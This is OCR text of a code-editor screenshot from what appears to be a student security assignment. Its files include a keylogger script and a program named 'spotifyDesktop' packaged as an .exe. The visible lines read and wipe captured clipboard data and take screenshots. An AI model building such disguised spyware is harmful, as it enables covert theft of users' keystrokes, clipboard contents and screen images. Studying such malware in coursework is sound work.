 File Edit Selection View Go Run Terminal Help
Assignment1
EXPLORER
ASSIGNMENT1
build
dist
clip.txt
log.txt
spotifyDesktop.exe
Assignment1.md
clip.txt
log.txt
RealkeyLogger2grp.py
spotifyDesktop.py
spotifyDesktop.spec
spotifyDesktop2.py 2
OUTLINE
TIMELINE
spotifyDesktop.py
spotifyDesktop2.py 2
spotifyDesktop.py > ...
173 f.write("")
174 f.close()
175
176 f = open("clip.txt", 'r')
177 clipdata = f.readlines()
178 f.close()
179
180 f = open("clip.txt", 'w')
181 f.write("")
182 f.close()
183
184 for i in data:
185 NEW_DATA += i
186
187
188 screenshot_content = capture_screenshot()
189
190 if len(data)!= 0:
PROBLEMS 2 OUTPUT DEBUG CONSOLE PORTS TERMINAL CPH JUDGE
PS C:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1> python -u "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\spotifyDesktop.py"
File created successfully.
powershell
Code
1
Run Testcases 0 2 0 Live Share Ln 186, Col 5 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store) Go Live
Search
47
W
myhp
ENG
US
9:39:13 PM
11/18/2024